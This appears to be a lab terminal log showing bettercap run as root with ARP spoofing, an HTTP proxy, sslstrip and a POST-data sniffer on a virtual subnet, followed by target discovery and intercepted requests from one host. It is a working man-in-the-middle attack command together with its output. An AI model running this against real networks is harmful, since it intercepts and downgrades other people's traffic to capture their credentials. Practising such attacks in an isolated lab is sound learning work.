 root@root:~# bettercap  --proxy -P POST
bettercap
v1.6.2
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✔ sniffer:✔ tcp-proxy:✘ udp-proxy:✘ http-proxy:✔ https-proxy:✘ sslstrip:✔ h
tp-server:✘ dns-server:✔ ] ...
[I] [eth0] 10.0.2.15 : 08:00:27:D9:53:DA / eth0 ( PCS Systemtechnik GmbH )
[I] [GATEWAY] 10.0.2.1 : 52:54:00:12:35:00 ( ??? )
[I] [DISCOVERY] Precomputing list of possible endpoints, this could take a while depending on your subnet ...
[I] [DISCOVERY] Done in 3.0 ms
[I] [DISCOVERY] Targeting the whole subnet 10.0.2.0..10.0.2.255 ...
[I] Found hostname bogon for address 10.0.2.1
[I] Acquired 3 new targets :
[NEW] 10.0.2.2 : 52:54:00:12:35:00 ( ??? )
[NEW] 10.0.2.3 : 08:00:27:62:37:59 ( PCS Systemtechnik GmbH )
[NEW] 10.0.2.8 : 08:00:27:65:24:C8 ( PCS Systemtechnik GmbH )
[I] Found hostname bogon for address 10.0.2.8
[I] Found hostname bogon for address 10.0.2.2
[I] Found hostname bogon for address 10.0.2.3
[I] [DNS] Starting on 10.0.2.15:5300 ...
[I] [HTTP] Proxy starting on 10.0.2.15:8080 ...
[bogon/10.0.2.8] GET http://baidu.com/ ( text/html ) [302]
[bogon/10.0.2.8] GET https://baidu.com/ ( text/html ) [302]
[bogon/10.0.2.8] GET https://baidu.com/ ( text/html ) [302]
[bogon/10.0.2.8] GET https://baidu.com/ ( text/html ) [302]